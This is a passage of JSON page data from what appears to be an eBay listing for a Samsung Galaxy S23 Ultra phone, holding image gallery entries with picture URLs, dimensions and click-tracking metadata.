                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
